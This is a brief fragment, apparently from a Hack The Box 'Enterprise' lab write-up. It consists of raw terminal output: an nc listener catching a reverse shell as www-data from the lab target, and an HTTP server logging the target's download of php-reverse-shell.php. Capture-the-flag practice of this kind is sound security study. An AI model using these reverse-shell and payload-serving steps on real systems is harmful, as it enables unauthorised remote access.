 root@Kali:~/hackthebox/enterprise# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.61.
Ncat: Connection from 10.10.10.61:42482.
Linux a7018bfdc454 4.10.0-37-generic #41-Ubuntu SMP Fri Oct 6 20:20:37 UTC 2017 x86_64 GNU/Linux
 16:42:57 up  4:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
root@Kali:~/hackthebox/enterprise# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.61 - - [27/Jul/2020 13:41:06] "GET /php-reverse-shell.php HTTP/1.1" 200 -